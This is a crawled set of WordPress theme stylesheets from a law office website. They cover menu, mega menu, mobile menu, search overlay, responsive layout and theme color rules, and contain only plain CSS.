.nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li:hover > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{
}

.nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a:after,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li.menu-item-has-children > a:after{
	/*float:right;
	margin-left:7px;
	content:"\f105";
	font-family:"FontAwesome";*/
}

.nav > [class*='menu-'] > ul.menu > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a i,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li ul li a i{
	width:20px;
    text-align:center;
	margin-right:10px;
}

/* nav level three */

.nav > [class*='menu-'] > ul.menu > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li ul{
	position:absolute;
	top:0;
	left:100%;
	z-index:1;
	width:220px;
	background-color:#fff;
	box-shadow:0px 3px 10px rgba(0,0,0,0.2);
	text-align:left;
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > ul > li > ul > li > ul li ul,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > ul > li > ul > li > ul li ul{
	left:auto;
	right:100%;
}

.nav > [class*='menu-'] > ul.menu > li > ul > li:hover > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li:hover > ul,
.nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul li:hover > ul{
	top:0;
	opacity:1;
	visibility:visible;
}

/* RADIANTTHEMES MEGA MENU */

.nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width{
	position:static;
}

.rt-mega-menu{
	width:700px;
	padding-right:0;
	padding-left:0;
	background-color:#fff;
	box-shadow:0px 3px 15px rgba(0,0,0,0.15);
	text-align:left;
}

.nav > [class*='menu-'] > ul.menu > li.rt-mega-menu-full-width .rt-mega-menu{
	width:100%;
}

.rt-mega-menu > ul{
	display:table;
	table-layout:fixed;
	width:100%;
}

.nav > [class*='menu-'] > ul.menu > li:nth-last-child(1) > .rt-mega-menu,
.nav > [class*='menu-'] > ul.menu > li:nth-last-child(2) > .rt-mega-menu{
	left:auto;
	right:0;
}

.rt-mega-menu > ul > .menu-item{
	padding-top:40px;
	padding-right:25px;
	padding-bottom:45px;
	padding-left:25px;
	border-right:1px rgba(0,0,0,0.06) solid;
}

.rt-mega-menu > ul > .menu-item:last-child,
.rt-mega-menu > ul > .menu-item:only-child{
	border-right:none;
}

.rt-megamenu-widget .rt-megamenu-widget-title{
	margin-bottom:20px;
	text-transform:uppercase;
	font-weight:400;
	font-size:20px;
	color:#010101;
	line-height:30px;
}

.rt-megamenu-widget ul.menu{
	margin-left:-25px;
	margin-right:-25px;
}

.rt-megamenu-widget ul.menu > li{
	position:relative;
}

.rt-megamenu-widget ul.menu > li:last-child,
.rt-megamenu-widget ul.menu > li:only-child{
	margin-bottom:0;
}

.rt-megamenu-widget ul.menu > li > a{
	display:block;
	padding:7px 25px 7px 25px;
	background-color:rgba(0,0,0,0.0);
	text-transform:none;
    color:inherit;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.rt-megamenu-widget ul.menu > li > a:hover{
	background-color:rgba(0,0,0,0.03);
}

.rt-megamenu-widget ul.menu > li > a i{
	width:20px;
    text-align:center;
	margin-right:10px;
}

.rt-megamenu-widget image{
	margin-top:10px;
}

.rt-megamenu-widget iframe{
	border:5px rgba(0,0,0,0.06) solid;
}

.rt-megamenu-widget .widget.widget_recent_entries ul > li{
	margin-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px rgba(0,0,0,0.06) solid;
}

.rt-megamenu-widget .widget.widget_recent_entries ul > li:last-child{
	margin-bottom:0;
	padding-bottom:0;
	border-bottom:none;
}

.rt-megamenu-widget .widget.widget_recent_entries ul > li a{
	color:#010101;
}

.rt-megamenu-widget .widget.widget_recent_entries ul > li .post-date{
	display:block;
	color:rgba(0,0,0,0.5);
}

/* MOBILE MENU - SIDR */

body[data-header-style='header-style-ten'] #mobile-menu{
	width:100%;
}

body[data-header-style='header-style-ten'] #mobile-menu{
	right:-100%;
}

.sidr{
}

.mobile-menu-main{
}

.mobile-menu-close{
	padding:10px 15px 8px 15px;
    border-bottom:1px rgba(0,0,0,0.075) solid;
    text-align:right;
    cursor:pointer;
}

.mobile-menu-close i{
	font-size:20px;
	line-height:1;
}

.mobile-menu-nav{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li{
	position:relative;
	width:100%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a{
	position:relative;
	display:block;
	width:auto;
	height:auto;
	padding:10px 22px 10px 15px;
	border-bottom:1px rgba(0,0,0,0.075) solid;
	color:inherit;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children a{
	padding-right:50px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li.current-menu-parent > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.current-menu-parent > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-item > a,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.current-menu-parent > a{
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu{
	position:absolute;
	top:0;
	right:0;
	width:40px;
	cursor:pointer;
	text-align:center;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .radiantthemes-open-submenu:before{
	content:"+";
	font-size:125%;
	line-height:47px;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before,
.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children.radiantthemes-menu-open > .radiantthemes-open-submenu:before{
	content:"-";
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > a{
	padding-left:30px;
	font-size:90%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > a{
	padding-left:45px;
	font-size:85%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > a{
	padding-left:65px;
	font-size:80%;
}

.mobile-menu-nav > [class*='menu-'] > ul.menu > li > ul > li > ul > li > ul > li > ul li a{
	padding-left:80px;
	font-size:75%;
}

/* MOBILE MENU - SIDR - RADIANTTHEMES MEGA MENU */

.sidr .rt-sub-menu,
.sidr .rt-mega-menu{
	position:static;
	width:100%;
	float:left;
	opacity:1 !important;
	visibility:visible !important;
	background-color:transparent;
	box-shadow:initial;
	transform:translate(0, 0) !important;
	-webkit-transform:translate(0, 0) !important;
}

.sidr .rt-sub-menu{
	background-color:transparent;
}

.sidr .rt-sub-menu > li{
	width:100%;
	float:left;
}

.sidr .rt-mega-menu > .rt-sub-menu{
	display:block;
	opacity:1;
	visibility:visible;
	background-color:transparent;
}

.sidr .rt-mega-menu > .rt-sub-menu > .rt-mega-menu-col{
	display:block;
}

.sidr .rt-mega-menu > ul > .menu-item{
    border-bottom:1px rgba(0,0,0,0.075) solid;
}

.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{
    border-bottom-color:rgba(0,0,0,0.075);
    color:inherit;
    letter-spacing:0;
}

.sidr .rt-mega-menu .rt-megamenu-widget ul.menu > li{
    color:inherit;
}

.header_main_action{
	float:right;
	margin-top:18px;
	text-align:center;
	font-size:0;
}

.header_main_action ul > li{
	position:relative;
	display:inline-block;
	vertical-align:top;
	margin-right:22px;
}

.header_main_action ul > li:last-child,
.header_main_action ul > li:only-child{
	margin-right:0;
}

.header_main_action ul > li i{
	line-height:1;
	cursor:pointer;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.header_main_action ul > li.floating-searchbar > i.fa-times,
.header_main_action ul > li.flyout-searchbar-toggle > i.fa-times{
	position:absolute;
	top:0;
	left:0;
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body.floating-searchbar-active .header_main_action ul > li.floating-searchbar > i.fa-times,
body.flyout-searchbar-active .header_main_action ul > li.flyout-searchbar-toggle > i.fa-times{
	opacity:1;
	visibility:visible;
}

body.floating-searchbar-active .header_main_action ul > li.floating-searchbar > i.fa-search,
body.flyout-searchbar-active .header_main_action ul > li.flyout-searchbar-toggle > i.fa-search{
	opacity:0;
	visibility:hidden;
}

.header_main_action ul > li > .floating-search-bar{
	position:absolute;
	top:calc(100% + 30px);
	right:0;
	width:310px;
	padding:20px;
	background-color:rgba(255,255,255,0.9);
	box-shadow:0px 2px 5px rgba(0,0,0,0.15);
	opacity:0;
	visibility:hidden;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

body.floating-searchbar-active .header_main_action ul > li > .floating-search-bar{
	top:100%;
	opacity:1;
	visibility:visible;
}

.header_main_action ul > li > .floating-search-bar .form-row{
	position:relative;
	padding:0;
	margin:0;
}

.header_main_action ul > li > .floating-search-bar .form-row input[type=search]{
	width:100%;
	height:44px;
	padding:0px 40px 0px 15px;
	background-color:#fff;
	border:1px rgba(0,0,0,0.1) solid;
	box-shadow:initial;
	font-size:15px;
	color:#1e0d32;
}

.header_main_action ul > li > .floating-search-bar .form-row button[type=submit]{
	position:absolute;
	top:5px;
	right:0;
	z-index:1;
	width:40px;
	height:100%;
	background-color:initial;
	border:none;
	cursor:pointer;
}

.header_main_action ul > li > .floating-search-bar .form-row button[type=submit] i{
	font-size:16px;
	color:#1e0d32;
	line-height:16px;
}

.header_main_action ul > li.header-cart-bar{
}

.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon{
	position:relative;
	display:block;
	margin-right:6px;
}

.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
	position:absolute;
	top:-8px;
	right:-13px;
	width:18px;
	height:18px;
	background-color:#121212;
	border-radius:50%;
	font-size:10px;
	color:#fff;
	line-height:20px;
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.header_main_action ul > li.header-hamburger{
	cursor:pointer;
}

.header_main_action ul > li.header-hamburger > i{
	font-size:20px;
}

/* wraper_flyout_search */

.wraper_flyout_search{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:999;
	background-color:rgba(39,13,68,0.96);
	opacity:0;
	visibility:hidden;
	transform:scale(1.3);
	-webkit-transform:scale(1.3);
	transition:all 0.4s ease-in-out;
	-webkit-transition:all 0.4s ease-in-out;
}

body.flyout-searchbar-active .wraper_flyout_search{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.wraper_flyout_search > .table{
	display:table;
	table-layout:fixed;
	width:100%;
	height:100%;
	margin:0;
}

.wraper_flyout_search > .table > .table-cell{
	position:relative;
	display:table-cell;
	width:100%;
	height:100%;
	padding:20px;
	vertical-align:middle;
	text-align:center;
}

.flyout-search-close{
	position:absolute;
	top:20px;
	right:20px;
	text-align:center;
}

.flyout-search-close i{
	font-size:30px;
	color:#fff;
	line-height:30px;
	cursor:pointer;
}

.flyout_search{
	display:inline-block;
	vertical-align:top;
	width:100%;
	max-width:1140px;
	padding-top:80px;
	padding-bottom:40px;
}

.flyout_search .form-row{
	position:relative;
	padding:0;
	margin:0;
}

.flyout_search .form-row input[type=search]{
	width:100%;
	height:60px;
	padding:0px 40px 0px 0px;
	background-color:initial;
	border:none;
	border-bottom:3px #dedede solid;
	box-shadow:initial;
	font-size:20px;
	color:#fff;
}

.flyout_search .form-row button[type=submit]{
	position:absolute;
	top:17px;
	right:0;
	z-index:1;
	width:40px;
	height:auto;
	background-color:initial;
	border:none;
	cursor:pointer;
}

.flyout_search .form-row button[type=submit] i{
	font-size:20px;
	color:#fff;
	line-height:20px;
}

/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

	/* wraper_header_main */

	.header_main .brand-logo{
		margin-top:25px;
		margin-bottom:25px;
	}

	.header_main_action{
	    margin-top:31px;
	}

	.header_main .responsive-nav{
	    margin-top:27px;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

	/* wraper_header_top */

	.header_top_item{
		text-align:center;
	}

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	.header_main .brand-logo{
		width:100%;
	}

	.header_main_action{
		float:left;
		margin-top:21px;
		margin-left:0;
	}

	.header_main_action ul > li > .floating-search-bar{
		left:0;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){

	/* wraper_header_top */

	.header_top_item{
		text-align:center;
	}

	.header_top_item p{
	    margin:7px 0px 10px 0px;
	}

	.header_top_item ul.social{
	    width:100%;
	}

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	.header_main .brand-logo{
		width:100%;
	}

	.header_main_action{
		float:left;
		margin-top:21px;
		margin-left:0;
	}

	.header_main_action ul > li > .floating-search-bar{
		left:0;
		width:230px;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

	/* wraper_header_top */

	.header_top_item{
		text-align:center;
	}

	.header_top_item p{
	    margin:7px 0px 10px 0px;
	}

	.header_top_item ul.social{
	    width:100%;
	}

	/* wraper_header_main */

	body.admin-bar .is-sticky .wraper_header_main{
		top:0 !important;
	}

	.header_main .brand-logo{
		width:100%;
	}

	.header_main_action{
		float:left;
		margin-top:21px;
		margin-left:0;
	}

	.header_main_action ul > li > .floating-search-bar{
		left:0;
		width:230px;
	}

	/* RADIANTTHEMES MEGA MENU */

	.rt-mega-menu > ul,
	.rt-mega-menu > ul > .menu-item{
		display:block;
	}

}

--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-user-custom.css?ver=1769022534
body_size: 1257
content:
p {
  margin-bottom:20px!important;  
}
ul, ol {
    margin-left: 1em;
    padding-left: 1em;
    list-style: initial;
      margin-bottom:20px!important; 
}
nav ul {
    list-style: none;   
}
.header_top_item .brand-logo img {
    max-width: 125px;
}

.cta-rt {
    text-align: left;
    font-size: 21px;
    color: #2696e1;
}
.add {
    line-height: 19px;
    padding-top: 8px;
    padding-bottom: 4px;
        color: #fff;
}
.phone {
        margin-top: 15px;
}
.phone a {
    color:#cfcfcf;
}
.header_top_item ul.contact li {
    color: #2a4a6b;
}
.cta-rt:before {
left: -38px;
    top: -6px;
    //background-image: url(https://spiegellawoffice.com/wp-content/uploads/2019/01/xx-1.png);
    background-size: 25px 25px;
    display: inline-block;
    width: 25px;
    height: 25px;
    content: "";
    position: absolute;
}
.newsletter-footer input {
    height: 34px !important;
    background: #e7e5e5!important;
    line-height: initial!important;
}
.page-id-1925 .wraper_inner_banner {
    background-size: contain;
    background-color: black;
}
@media (min-width: 300px) {
.brand-logo {
    position: initial!important;
}
.brand-logo img {
    width: 58px !important;
}

}
@media (max-width: 798px) {
.page-id-1925 .wraper_inner_banner {
    background-size: cover!important;
    background-color: black;
    background-position: center top;
}
.header_top_item{
    text-align: center;
}
.header_main {
 
    text-align: center;
}

.header_main .responsive-nav {
  margin: 0 auto;
    margin-top: 16px;
    margin-bottom: 16px;
    float: initial;
  

}
.wraper_header_main > .container{
    width:auto;
}
.header_main_action{
    display:none;
}
.header_top {
      display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
        align-items: center;
    justify-content: space-between;
}
.header_top .col-sm-12{
     width: auto;
        float: inherit;    margin: 0;
}   
.header_top .col-sm-12.hmmemu{
            margin-left: 0;
    margin-right: 0;    order: 1;
    
}
.header_top .col-sm-12.moblogo{
        order: -1;
    
}
.header_top_item ul.contact li{
        font-size: 11px;
}
.cta-rt {
    text-align: center;
    font-size: 14px;
}
}
@media (max-width:390px) {
.wraper_header.style-ten .header_main_action ul > li i, .wraper_header.style-ten .header_main .responsive-nav i {
    font-size: 26px !important;
}
.brand-logo img {
    width: 58px !important;
}
.hmmemu .container{
    padding:0;
    
}
}



.hover-box > .vc_column-inner{
    transition: all .05s;
}

.hover-box:hover > .vc_column-inner{
    box-shadow: 0px 0px 50px rgba(5,6,6,0.08);
}

.hover-box:hover > .vc_column-inner h2{
    color:#000 !important;
    transition: all .07s;
}

.hover-box:hover > .vc_column-inner h5{
    color:#a0793d;
    transition: all .07s;
}

.full-width-image {
    width: 100%;
}

.blog.element-ten .blog-item > .holder .data h4{
    font-weight:500 !important;
}

.icon-hover .radiantthemes-iconbox{
    transition: transform .3s ease-out;
}
.icon-hover:hover .radiantthemes-iconbox{
    transform: translate(0, -10px);
}

/* ========================== */
/* START OF HOME PAGE ONE */
/* ========================== */

.home-1-practice-areas-item-pic img{
    max-width:75px !important;
    margin-bottom:10px;
}

/* ========================== */
/* END OF HOME PAGE ONE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE TWO */
/* ========================== */

body.page-id-307 .wraper_header.style-five .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-307 .wraper_header.style-five .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-307 .wraper_footer.style-five .footer_main_item button[type="submit"]{
    background-color:#65ae84 ;
}

body.page-id-307 .wraper_footer .phone a{
    color: #65ae84 !important;
}

/* ========================== */
/* END OF HOME PAGE TWO */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE THREE */
/* ========================== */

body.page-id-518 .wraper_header.style-one .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-518 .wraper_header.style-one .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-518 .wraper_footer.style-one .footer_main_item button[type="submit"]{
    background-color:#3367d6;
}

body.page-id-518 .wraper_footer .phone a{
    color: #3367d6  !important;
}

/* ========================== */
/* END OF HOME PAGE THREE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FOUR */
/* ========================== */

body.page-id-730 .wraper_header.style-three .wraper_header_top{
    background-color:#282d40;
}

/* ========================== */
/* END OF HOME PAGE FOUR */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE FIVE */
/* ========================== */

body.page-id-1153 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-1153 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-1153 .wraper_footer.style-two .footer_main_item button[type="submit"]{
    background-color:#d2b16a;
}

body.page-id-1153 .wraper_footer .phone a{
    color: #d2b16a !important;
}

body.page-id-1153 .wraper_footer.style-eleven{
    background-color: #142d3f !important;
}

body.page-id-1153 .wraper_footer.style-eleven .wraper_footer_copyright{
    background-color: #142d3f !important;
}

/* ========================== */
/* END OF HOME PAGE FIVE */
/* ========================== */

/* ========================== */
/* START OF HOME PAGE SIX */
/* ========================== */

body.page-id-873 .wraper_header.style-two .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
body.page-id-873 .wraper_header.style-two .nav > [class*='menu-'] > ul.menu > li > a:before,
body.page-id-873 .wraper_footer.style-two .footer_main_item button[type="submit"]{
    background-color:#313d85;
}

body.page-id-873 .wraper_footer .phone a{
    color: #313d85 !important;
}

body.page-id-873 .wraper_footer.style-eleven{
    background-color:#313d85 !important;
}

body.page-id-873 .wraper_footer.style-eleven .wraper_footer_copyright{
    background-color:#313d85 !important;
}

/* ========================== */
/* END OF HOME PAGE SIX */
/* ========================== */
.textwidget a {
    color:#23a1f5 !important;
}
.newsletter-footer .send-newsletter {
    background:#23a1f5 !important;
    color:#fff !important;
}

--- FILE ---
content_type: text/css
request_url: https://spiegellawoffice.com/wp-content/themes/lawcounsel/css/radiantthemes-dynamic.css?ver=1769022534
body_size: 3083
content:


.radiantthemes-website-layout.boxed{
	max-width: 1200px ;
}

@media (min-width: 1200px){

	.radiantthemes-website-layout.boxed .container{
	    width: calc( 1200px - 30px) ;
	}

	.radiantthemes-website-layout.boxed .container.page-container{
	    width: 1200px ;
	}

}

.radiantthemes-website-layout.boxed .container-fluid{
	max-width: calc( 1200px - 30px) ;
}


a,
a:hover,
a:focus,
.sidr-close,
.widget-area > .widget.widget_rss ul li .rss-date:before,
.widget-area > .widget.widget_archive ul li a:hover,
.widget-area > .widget.widget_categories ul li a:hover,
.widget-area > .widget.widget_meta ul li a:hover,
.widget-area > .widget.widget_pages ul li a:hover,
.widget-area > .widget.widget_nav_menu ul li a:hover,
.widget-area > .widget.widget_bizcorp_business_contact_box_widget ul.contact li:before,
.post.style-one .post-meta > span i,
.post.style-two .entry-main .post-meta > span i,
.post.style-three .entry-main .post-meta > span i,
.post.style-default .entry-main .entry-meta > .holder > .data .meta > span i,
.post.single-post .entry-header .entry-meta > .holder > .data .meta > span i,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder:hover > .data > .action-buttons > .added_to_cart,
.attorneys_single.style-one .attorneys-profilebuzz .attorneys-profilebuzz-data .designation,
.wraper_maintenance_main.style-one .maintenance_main_item h2,
.wraper_maintenance_main.style-three .maintenance_main_item h1 strong,
.default-page ul:not(.contact) > li:before,
.comment-content ul:not(.contact) > li:before,
.comments-area ol.comment-list li .reply{
	color: #2696e1 ;
}

.nicescroll-cursors,
.preloader,
body > .scrollup,
.hamburger-menu-main .widget-title:before,
.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart .button:hover,
.woocommerce #respond input#submit,
.woocommerce #respond input#submit:hover,
.woocommerce button.button[name="apply_coupon"],
.woocommerce button.button[name="update_cart"],
.woocommerce button.button[name="update_cart"]:disabled,
.woocommerce button.button[name="update_cart"]:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce form .form-row input.button,
.woocommerce form .form-row input.button:hover,
.woocommerce form.checkout_coupon .form-row .button,
.woocommerce #payment #place_order,
.widget-area > .widget .tagcloud > [class*='tag-link-']:hover,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-range,
.widget-area > .widget.widget_price_filter .ui-slider .ui-slider-handle,
.post.style-default .entry-main .post-read-more .btn,
.page.style-default .entry-main .post-read-more .btn,
.tribe_events.style-default .entry-main .post-read-more .btn,
.testimonial.style-default .entry-main .post-read-more .btn,
.team.style-default .entry-main .post-read-more .btn,
.portfolio.style-default .entry-main .post-read-more .btn,
.case-studies.style-default .entry-main .post-read-more .btn,
.client.style-default .entry-main .post-read-more .btn,
.product.style-default .entry-main .post-read-more .btn
.radiantthemes-search-form .form-row button[type=submit],
.nav > [class*='menu-'] > ul.menu > li:before,
.footer_main_item ul.social li a:hover,
.footer_main_item .widget-title:before,
.post.style-two .entry-main .post-read-more .btn,
.post.style-three .entry-main .post-read-more .btn,
.post.style-five > .holder .category-list span,
.post-tags a[rel='tag']:hover,
.comments-area .comment-form > p button[type=submit],
.comments-area .comment-form > p button[type=reset],
.error_main .btn:before,
.radiantthemes-shop-box.style-one > .holder > .onsale,
.radiantthemes-shop-box.style-two > .holder > .onsale,
.maintenance_main .maintenance-progress > .maintenance-progress-bar,
.maintenance_main .maintenance-progress > .maintenance-progress-bar > .maintenance-progress-percentage > span,
.radiantthemes-search-form .form-row button[type=submit],
.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before,
.wraper_error_main.style-one .error_main .btn,
.wraper_error_main.style-two .error_main .btn,
.wraper_error_main.style-three .error_main_item .btn,
.wraper_error_main.style-four .error_main .btn{
	background-color: #2696e1 ;
}

.shop_single > .onsale{
	background-color: #2696e1 !important;
}

.edit-link{
	background-color: rgba(38,150,225,1) ;
}

.footer_main_item ul.social li a:hover,
.pagination > *.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.widget-area > .widget select:focus,
.widget-area > .widget .tagcloud > [class*='tag-link-']:hover,
.comments-area .comment-form > p input[type=text]:focus,
.comments-area .comment-form > p input[type=email]:focus,
.comments-area .comment-form > p input[type=tel]:focus,
.comments-area .comment-form > p input[type=url]:focus,
.comments-area .comment-form > p input[type=password]:focus,
.comments-area .comment-form > p input[type=date]:focus,
.comments-area .comment-form > p input[type=time]:focus,
.comments-area .comment-form > p select:focus,
.comments-area .comment-form > p textarea:focus,
.rt-shop-box.style-two > .holder > .pic > .data,
.woocommerce #review_form #respond textarea:focus,
.woocommerce form .form-row input.input-text:focus,
.woocommerce form .form-row textarea:focus,
.post-tags a[rel='tag']:hover{
	border-color: #2696e1 ;
}

